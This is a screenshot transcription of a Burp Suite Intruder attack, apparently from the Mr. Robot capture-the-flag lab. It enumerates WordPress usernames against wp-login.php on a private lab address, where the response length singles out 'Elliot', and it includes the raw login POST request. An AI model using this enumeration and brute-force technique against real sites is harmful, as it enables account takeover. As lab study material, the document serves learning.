 2. Intruder attack of 192.168.56.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4077
1 true 200 4077
2 false 200 4077
3 wikia 200 4077
4 from 200 4077
5 the 200 4077
6 now 200 4077
7 Wikia 200 4077
8 extensions 200 4077
9 scss 200 4077
10 window 200 4077
11 http 200 4077
12 var 200 4077
13 page 200 4077
14 Robot 200 4077
15 Elliot 200 4128
16 styles 200 4077
17 and 200 4077
18 document 200 4077
19 mrrobot 200 4077
20 com 200 4077
21 ago 200 4077
22 function 200 4077
23 eps1 200 4077
24 null 200 4077
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.56.101
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.101/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Elliot&pwd=test&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.56.101%2Fwp-admin%2F&testcookie=1